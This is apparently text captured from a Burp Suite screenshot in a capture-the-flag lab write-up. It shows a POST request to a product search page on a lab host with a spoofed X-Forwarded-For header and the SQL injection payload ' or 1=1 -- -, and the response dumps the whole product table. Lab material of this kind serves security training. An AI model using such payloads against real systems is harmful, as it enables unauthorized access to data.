 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=%27+or+1%3D1+--+-
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
26 Cloud Server 2 1 20 0
31 TP-LINK TL-WN722N v3 15 2 60 0
32 D-Link DWA-171 5 2 29 0
33 TP-LINK Archer T2UH v2 25 2 111 0
34 Asus USB-AC53 Nano 25 2 11 0
35 TP-LINK TL-WN725N v3 24 2 19 0
36 StarTech USB867WAC22 5 2 100 0
37 Asus USB-AC68 5 2 100 0
38 p 1 1 1 0
Back